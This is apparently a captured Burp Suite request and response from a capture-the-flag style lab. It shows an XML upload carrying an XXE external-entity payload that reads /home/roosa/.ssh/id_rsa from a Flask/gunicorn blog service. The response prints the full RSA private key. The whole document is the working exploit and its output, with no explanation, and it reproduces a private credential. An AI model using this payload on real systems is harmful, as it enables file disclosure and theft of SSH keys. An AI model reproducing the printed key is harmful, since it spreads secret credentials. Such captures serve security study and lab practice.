 1 ×
...
Send
Cancel
<
>
Targ
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3893425492848340026583382693
8 Content-Length: 456
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3893425492848340026583382693
15 Content-Disposition: form-data; name="file"; filename="filedisclosure.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="ISO-8859-1"?>
19 <!DOCTYPE test [ <!ELEMENT test ANY >
20 <!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >]>
21 <creds>
22 <Author> &xxe;</Author>
23 <Subject>test</Subject>
24 <Content>test</Content>
25 </creds>
26
27 -----------------------------3893425492848340026583382693--
28
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Mon, 14 Feb 2022 00:39:03 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1832
7
8 PROCESSED BLOGPOST:
9 Author: -----BEGIN RSA PRIVATE KEY-----
10 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
11 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
12 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
13 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
14 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
15 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
16 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
17 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
18 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
19 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
20 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
21 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
22 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
23 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
24 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
25 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
26 A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
27 agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
28 KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
29 vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
30 8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
31 y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
32 aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
33 xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
34 82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
35 -----END RSA PRIVATE KEY-----
36
37 Subject: test
38 Content: test
39 URL for later reference: /uploads/filedisclosure.xml
40 File path: /home/roosa/deploy/src